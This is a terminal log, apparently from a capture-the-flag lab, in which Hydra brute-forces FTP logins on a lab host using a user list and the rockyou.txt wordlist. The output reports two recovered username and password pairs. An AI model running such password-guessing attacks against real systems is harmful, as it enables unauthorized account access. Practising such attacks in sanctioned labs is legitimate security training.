 root@ip-10-10-143-156:~/kothhackers# hydra -L user.txt  -P `locate rockyou.txt` 10.10.215.183 ftp -t 49 -I
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-08 08:59:51
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 49 tasks per 1 server, overall 49 tasks, 28688796 login tries (l:2/p:14344398), ~585486 tries per task
[DATA] attacking ftp://10.10.215.183:21/
[STATUS] 847.00 tries/min, 847 tries in 00:01h, 28687949 to do in 564:31h, 49 active
[21][ftp] host: 10.10.215.183   login: rcampbell   password: awesome
[STATUS] 4782015.00 tries/min, 14346045 tries in 00:03h, 14342751 to do in 00:03h, 49 active
[STATUS] 2049920.57 tries/min, 14349444 tries in 00:07h, 14339352 to do in 00:07h, 49 active
[STATUS] 1196140.42 tries/min, 14353685 tries in 00:12h, 14335111 to do in 00:12h, 49 active
[21][ftp] host: 10.10.215.183   login: gcrawford   password: love420
[STATUS] 1687576.24 tries/min, 28688796 tries in 00:17h, 1 to do in 00:01h, 45 active
of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-10-08 09:16:56